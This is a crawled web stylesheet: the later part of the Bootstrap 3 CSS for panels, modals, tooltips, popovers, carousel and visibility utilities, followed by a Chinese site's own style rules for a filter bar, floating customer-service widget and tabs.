	border-top-right-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child {
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius:3px
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
	border-top:0
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left:0
}
.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right:0
}
.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	margin-bottom:0;
	border:0
}
.panel-group {
	margin-bottom:20px
}
.panel-group .panel {
	margin-bottom:0;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-heading .badge {
	color:#f5f5f5;
	background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#337ab7
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#337ab7;
	border-color:#337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#337ab7
}
.panel-primary>.panel-heading .badge {
	color:#337ab7;
	background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#337ab7
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge {
	color:#dff0d8;
	background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#d6e9c6
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge {
	color:#d9edf7;
	background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#bce8f1
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge {
	color:#fcf8e3;
	background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge {
	color:#f2dede;
	background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ebccd1
}
.embed-responsive {
	position:relative;
	display:block;
	height:0;
	padding:0;
	overflow:hidden
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	width:100%;
	height:100%;
	border:0
}
.embed-responsive-16by9 {
	padding-bottom:56.25%
}
.embed-responsive-4by3 {
	padding-bottom:75%
}
.well {
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	background-color:#f5f5f5;
	border:1px solid #e3e3e3;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.05)
}
.well blockquote {
	border-color:#ddd;
	border-color:rgba(0,0,0,.15)
}
.well-lg {
	padding:24px;
	border-radius:6px
}
.well-sm {
	padding:9px;
	border-radius:3px
}
.close {
	float:right;
	font-size:21px;
	font-weight:700;
	line-height:1;
	color:#000;
	text-shadow:0 1px 0 #fff;
	filter:alpha(opacity=20);
	opacity:.2
}
.close:focus,.close:hover {
	color:#000;
	text-decoration:none;
	cursor:pointer;
	filter:alpha(opacity=50);
	opacity:.5
}
button.close {
	-webkit-appearance:none;
	padding:0;
	cursor:pointer;
	background:0 0;
	border:0
}
.modal-open {
	overflow:hidden
}
.modal {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1050;
	display:none;
	overflow:hidden;
	-webkit-overflow-scrolling:touch;
	outline:0
}
.modal.fade .modal-dialog {
	-webkit-transition:-webkit-transform .3s ease-out;
	-o-transition:-o-transform .3s ease-out;
	transition:transform .3s ease-out;
	-webkit-transform:translate(0,-25%);
	-ms-transform:translate(0,-25%);
	-o-transform:translate(0,-25%);
	transform:translate(0,-25%)
}
.modal.in .modal-dialog {
	-webkit-transform:translate(0,0);
	-ms-transform:translate(0,0);
	-o-transform:translate(0,0);
	transform:translate(0,0)
}
.modal-open .modal {
	overflow-x:hidden;
	overflow-y:auto
}
.modal-dialog {
	position:relative;
	width:auto;
	margin:10px
}
.modal-content {
	position:relative;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #999;
	border:1px solid rgba(0,0,0,.2);
	border-radius:6px;
	outline:0;
	-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
	box-shadow:0 3px 9px rgba(0,0,0,.5)
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade {
	filter:alpha(opacity=0);
	opacity:0
}
.modal-backdrop.in {
	filter:alpha(opacity=50);
	opacity:.5
}
.modal-header {
	min-height:16.43px;
	padding:15px;
	border-bottom:1px solid #e5e5e5
}
.modal-header .close {
	margin-top:-2px
}
.modal-title {
	margin:0;
	line-height:1.42857143
}
.modal-body {
	position:relative;
	padding:15px
}
.modal-footer {
	padding:15px;
	text-align:right;
	border-top:1px solid #e5e5e5
}
.modal-footer .btn+.btn {
	margin-bottom:0;
	margin-left:5px
}
.modal-footer .btn-group .btn+.btn {
	margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
	margin-left:0
}
.modal-scrollbar-measure {
	position:absolute;
	top:-9999px;
	width:50px;
	height:50px;
	overflow:scroll
}
@media (min-width:768px) {
	.modal-dialog {
	width:600px;
	margin:30px auto
}
.modal-content {
	-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);
	box-shadow:0 5px 15px rgba(0,0,0,.5)
}
.modal-sm {
	width:300px
}
}@media (min-width:992px) {
	.modal-lg {
	width:900px
}
}.tooltip {
	position:absolute;
	z-index:1070;
	display:block;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:12px;
	font-weight:400;
	line-height:1.4;
	filter:alpha(opacity=0);
	opacity:0
}
.tooltip.in {
	filter:alpha(opacity=90);
	opacity:.9
}
.tooltip.top {
	padding:5px 0;
	margin-top:-3px
}
.tooltip.right {
	padding:0 5px;
	margin-left:3px
}
.tooltip.bottom {
	padding:5px 0;
	margin-top:3px
}
.tooltip.left {
	padding:0 5px;
	margin-left:-3px
}
.tooltip-inner {
	max-width:200px;
	padding:3px 8px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#000;
	border-radius:4px
}
.tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow {
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.top-left .tooltip-arrow {
	right:5px;
	bottom:0;
	margin-bottom:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.top-right .tooltip-arrow {
	bottom:0;
	left:5px;
	margin-bottom:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#000
}
.tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#000
}
.tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.tooltip.bottom-left .tooltip-arrow {
	top:0;
	right:5px;
	margin-top:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.tooltip.bottom-right .tooltip-arrow {
	top:0;
	left:5px;
	margin-top:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover {
	position:absolute;
	top:0;
	left:0;
	z-index:1060;
	display:none;
	max-width:276px;
	padding:1px;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:14px;
	font-weight:400;
	line-height:1.42857143;
	text-align:left;
	white-space:normal;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.2);
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);
	box-shadow:0 5px 10px rgba(0,0,0,.2)
}
.popover.top {
	margin-top:-10px
}
.popover.right {
	margin-left:10px
}
.popover.bottom {
	margin-top:10px
}
.popover.left {
	margin-left:-10px
}
.popover-title {
	padding:8px 14px;
	margin:0;
	font-size:14px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	border-radius:5px 5px 0 0
}
.popover-content {
	padding:9px 14px
}
.popover>.arrow,.popover>.arrow:after {
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover>.arrow {
	border-width:11px
}
.popover>.arrow:after {
	content:"";
	border-width:10px
}
.popover.top>.arrow {
	bottom:-11px;
	left:50%;
	margin-left:-11px;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,.25);
	border-bottom-width:0
}
.popover.top>.arrow:after {
	bottom:1px;
	margin-left:-10px;
	content:" ";
	border-top-color:#fff;
	border-bottom-width:0
}
.popover.right>.arrow {
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,.25);
	border-left-width:0
}
.popover.right>.arrow:after {
	bottom:-10px;
	left:1px;
	content:" ";
	border-right-color:#fff;
	border-left-width:0
}
.popover.bottom>.arrow {
	top:-11px;
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,.25)
}
.popover.bottom>.arrow:after {
	top:1px;
	margin-left:-10px;
	content:" ";
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left>.arrow {
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,.25)
}
.popover.left>.arrow:after {
	right:1px;
	bottom:-10px;
	content:" ";
	border-right-width:0;
	border-left-color:#fff
}
.carousel {
	position:relative
}
.carousel-inner {
	position:relative;
	width:100%;
	overflow:hidden
}
.carousel-inner>.item {
	position:relative;
	display:none;
	-webkit-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img {
	line-height:1
}
@media all and (transform-3d),(-webkit-transform-3d) {
	.carousel-inner>.item {
	-webkit-transition:-webkit-transform .6s ease-in-out;
	-o-transition:-o-transform .6s ease-in-out;
	transition:transform .6s ease-in-out;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;
	-webkit-perspective:1000;
	perspective:1000
}
.carousel-inner>.item.active.right,.carousel-inner>.item.next {
	left:0;
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0)
}
.carousel-inner>.item.active.left,.carousel-inner>.item.prev {
	left:0;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0)
}
.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right {
	left:0;
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
	display:block
}
.carousel-inner>.active {
	left:0
}
.carousel-inner>.next,.carousel-inner>.prev {
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next {
	left:100%
}
.carousel-inner>.prev {
	left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right {
	left:0
}
.carousel-inner>.active.left {
	left:-100%
}
.carousel-inner>.active.right {
	left:100%
}
.carousel-control {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	width:15%;
	font-size:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,.6);
	filter:alpha(opacity=50);
	opacity:.5
}
.carousel-control.left {
	
	
	background-repeat:repeat-x
}
.carousel-control.right {
	right:0;
	left:auto;
	
	
	background-repeat:repeat-x
}
.carousel-control:focus,.carousel-control:hover {
	color:#fff;
	text-decoration:none;
	filter:alpha(opacity=90);
	outline:0;
	opacity:.9
}
.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
	position:absolute;
	top:50%;
	z-index:5;
	display:inline-block
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
	left:50%;
	margin-left:-10px
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
	right:50%;
	margin-right:-10px
}
.carousel-control .icon-next,.carousel-control .icon-prev {
	width:20px;
	height:20px;
	margin-top:-10px;
	font-family:serif;
	line-height:1
}
.carousel-control .icon-prev:before {
	content:'\2039'
}
.carousel-control .icon-next:before {
	content:'\203a'
}
.carousel-indicators {
	position:absolute;
	bottom:10px;
	left:50%;
	z-index:15;
	width:60%;
	padding-left:0;
	margin-left:-30%;
	text-align:center;
	list-style:none
}
.carousel-indicators li {
	display:inline-block;
	width:10px;
	height:10px;
	margin:1px;
	text-indent:-999px;
	cursor:pointer;
	background-color:#000 \9;
	background-color:rgba(0,0,0,0);
	border:1px solid #fff;
	border-radius:10px
}
.carousel-indicators .active {
	width:12px;
	height:12px;
	margin:0;
	background-color:#fff
}
.carousel-caption {
	position:absolute;
	right:15%;
	bottom:20px;
	left:15%;
	z-index:10;
	padding-top:20px;
	padding-bottom:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn {
	text-shadow:none
}
@media screen and (min-width:768px) {
	.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
	width:30px;
	height:30px;
	margin-top:-15px;
	font-size:30px
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
	margin-left:-15px
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
	margin-right:-15px
}
.carousel-caption {
	right:20%;
	left:20%;
	padding-bottom:30px
}
.carousel-indicators {
	bottom:20px
}
}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before {
	display:table;
	content:" "
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after {
	clear:both
}
.center-block {
	display:block;
	margin-right:auto;
	margin-left:auto
}
.pull-right {
	float:right!important
}
.pull-left {
	float:left!important
}
.hide {
	display:none!important
}
.show {
	display:block!important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none!important
}
.affix {
	position:fixed
}
@-ms-viewport {
	width:device-width
}
.visible-lg,.visible-md,.visible-sm,.visible-xs {
	display:none!important
}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {
	display:none!important
}
@media (max-width:767px) {
	.visible-xs {
	display:block!important
}
table.visible-xs {
	display:table
}
tr.visible-xs {
	display:table-row!important
}
td.visible-xs,th.visible-xs {
	display:table-cell!important
}
}@media (max-width:767px) {
	.visible-xs-block {
	display:block!important
}
}@media (max-width:767px) {
	.visible-xs-inline {
	display:inline!important
}
}@media (max-width:767px) {
	.visible-xs-inline-block {
	display:inline-block!important
}
}@media (min-width:768px)and (max-width:991px) {
	.visible-sm {
	display:block!important
}
table.visible-sm {
	display:table
}
tr.visible-sm {
	display:table-row!important
}
td.visible-sm,th.visible-sm {
	display:table-cell!important
}
}@media (min-width:768px)and (max-width:991px) {
	.visible-sm-block {
	display:block!important
}
}@media (min-width:768px)and (max-width:991px) {
	.visible-sm-inline {
	display:inline!important
}
}@media (min-width:768px)and (max-width:991px) {
	.visible-sm-inline-block {
	display:inline-block!important
}
}@media (min-width:992px)and (max-width:1199px) {
	.visible-md {
	display:block!important
}
table.visible-md {
	display:table
}
tr.visible-md {
	display:table-row!important
}
td.visible-md,th.visible-md {
	display:table-cell!important
}
}@media (min-width:992px)and (max-width:1199px) {
	.visible-md-block {
	display:block!important
}
}@media (min-width:992px)and (max-width:1199px) {
	.visible-md-inline {
	display:inline!important
}
}@media (min-width:992px)and (max-width:1199px) {
	.visible-md-inline-block {
	display:inline-block!important
}
}@media (min-width:1200px) {
	.visible-lg {
	display:block!important
}
table.visible-lg {
	display:table
}
tr.visible-lg {
	display:table-row!important
}
td.visible-lg,th.visible-lg {
	display:table-cell!important
}
}@media (min-width:1200px) {
	.visible-lg-block {
	display:block!important
}
}@media (min-width:1200px) {
	.visible-lg-inline {
	display:inline!important
}
}@media (min-width:1200px) {
	.visible-lg-inline-block {
	display:inline-block!important
}
}@media (max-width:767px) {
	.hidden-xs {
	display:none!important
}
}@media (min-width:768px)and (max-width:991px) {
	.hidden-sm {
	display:none!important
}
}@media (min-width:992px)and (max-width:1199px) {
	.hidden-md {
	display:none!important
}
}@media (min-width:1200px) {
	.hidden-lg {
	display:none!important
}
}.visible-print {
	display:none!important
}
@media print {
	.visible-print {
	display:block!important
}
table.visible-print {
	display:table
}
tr.visible-print {
	display:table-row!important
}
td.visible-print,th.visible-print {
	display:table-cell!important
}
}.visible-print-block {
	display:none!important
}
@media print {
	.visible-print-block {
	display:block!important
}
}.visible-print-inline {
	display:none!important
}
@media print {
	.visible-print-inline {
	display:inline!important
}
}.visible-print-inline-block {
	display:none!important
}
@media print {
	.visible-print-inline-block {
	display:inline-block!important
}
}@media print {
	.hidden-print {
	display:none!important
}
}

--- FILE ---
content_type: text/css
request_url: http://ccti.org.cn/skin/css/style.css
body_size: 23275
content:
@charset "utf-8";
body {
	font-family: "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei UI", "Microsoft YaHei", SimHei, "\5B8B\4F53", simsun, sans-serif;
	color: #555;

}
a{ text-decoration:none; color: #333}
a:hover { text-decoration:none}
a:link { text-decoration:none; color: #333}

ul { padding:0; margin:0; list-style-type:none}
.ahov:hover{ color:#ff7b19}
.none-padding{padding: 0px;}
.none-margin{margin: 0px;}
.f5_b{background: #f5f5f5}

.mar-tb{ margin-top: 25px; margin-bottom: 25px; }

  /*联动筛选*/
#filter {margin-left:-1px;padding-top:10px;padding-bottom:15px;margin:0 auto;font-size:12px;line-height:35px;}
#filter span{ color:#ffffff; margin-left:5px; margin-right:5px; background-color:#c10404; padding:5px;}
#filter b{ color:#000; margin-left:20px; margin-right:5px; font-weight:normal;}
#filter a{ color:#666; margin-left:5px; margin-right:5px; text-decoration:none; padding:5px; }
#filter  a:hover{ font-size:12px; color:#ffffff; text-decoration:none; background-color:#c10404;  padding:5px; overflow:hidden; }
/***在线客服***/
/*侧边栏客服对应*/
.main-im { position: fixed; right: 0px; top: 20%; z-index:9999999; width: 110px; height:133px; margin-top: 50px; }
.main-im .qq-a { display: block; width: 106px; height: 116px; font-size: 14px; color: #0484cd; text-align: center; position: relative; }
.main-im .qq-a span { bottom: 5px; position: absolute; width: 90px; left: 10px; }
.main-im .qq-hover-c { width: 70px; height: 70px; border-radius: 35px; position: absolute; left: 18px; top: 10px; overflow: hidden; z-index: 9; }
.main-im .qq-container { z-index: 99; position: absolute; left: 0; top: 0; width: 109px; height: 118px; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom: 1px solid #dddddd; background: url(../img/qq-icon-bg.png) no-repeat center 8px; }
.main-im .img-qq { max-width: 60px; display: block; position: absolute; left: 6px; top: 3px; -moz-transition: all 0.5s; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }
.main-im .im-qq:hover .img-qq { max-width: 70px; left: 1px; top: 8px; position: absolute; }
.main-im .im_main .im-tel .solution { display: none;}
.main-im .im_main { background: #F9FAFB; border: 1px solid #dddddd; border-radius: 10px;display: none;}
.main-im .im_main .im-tel { color: #000000; text-align: center; width: 109px; /*height: 185px;*/ border-bottom: 1px solid #dddddd; }
.main-im .im_main .im-tel .saas { display: none;}
.main-im .im_main .im-tel div { font-weight: bold; font-size: 12px; margin-top: 6px; }
.main-im .im_main .im-tel .tel-num { font-family: Arial; font-weight: bold; color: #e66d15; }
.main-im .im_main .im-tel:hover { background: #fafafa; }
.main-im .im_main .weixing-container { width: 55px; height: 47px; border-right: 1px solid #dddddd; border-bottom-left-radius: 10px; background:#f5f5f5 url(../img/weixing-icon.png) no-repeat center center; float: left; }
.main-im .im_main .weixing-show { width: 112px; height: 172px; background: #ffffff; border-radius: 10px; border: 1px solid #dddddd; position: absolute; left: -125px; top: -126px; display: none; }
.main-im .im_main .weixing-show .weixing-sanjiao { width: 0; height: 0; border-style: solid; border-color: transparent transparent transparent #ffffff; border-width: 6px; left: 112px; top: 134px; position: absolute; z-index: 2; }
.main-im .im_main .weixing-show .weixing-sanjiao-big { width: 0; height: 0; border-style: solid; border-color: transparent transparent transparent #dddddd; border-width: 8px; left: 112px; top: 132px; position: absolute; }
.main-im .im_main .weixing-show .weixing-ma { width: 104px; height: 103px; padding-left: 5px; padding-top: 5px; }
.main-im .im_main .weixing-show .weixing-txt { position: absolute; top: 110px; left: 7px; width: 100px; margin: 0 auto; text-align: center; }
.main-im .im_main .go-top { width: 50px; height: 47px; background: #f5f5f5; border-bottom-right-radius: 10px; background: url(../img/totop-icon.png) no-repeat center center; float: right; }
.main-im .im_main .go-top a { display: block; width: 52px; height: 47px; }
.main-im .close-im { position: absolute; right: 10px; top: -12px; z-index: 100; width: 24px; height: 24px; }
.main-im .close-im a { display: block; width: 24px; height: 24px; background: url(../img/close_im.png) no-repeat left top; }
.main-im .close-im a:hover { text-decoration: none; }
.main-im .open-im { cursor: pointer; margin-left: 68px; width: 40px; height: 133px; background: url(../img/open_im.png) no-repeat left top;  }

/*TEB*/
.nav-tabs {
    border-bottom: 1px solid #fc8d3b;
}

 .nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #fff;
    cursor: default;
    background-color: #fc8d3b;
    border-top: 2px;
    border: 1px solid #fc8d3b;
    border-bottom-color: transparent;
    font-weight: blod;
    font-size: 16px;
}
}

.nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color: #fc8d3b;
    COLOR: #FFF;
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 0px 0px 0 0;
    font-size: 16px;
}
.logo_bg{background: url(../img/logo_bg.png);}

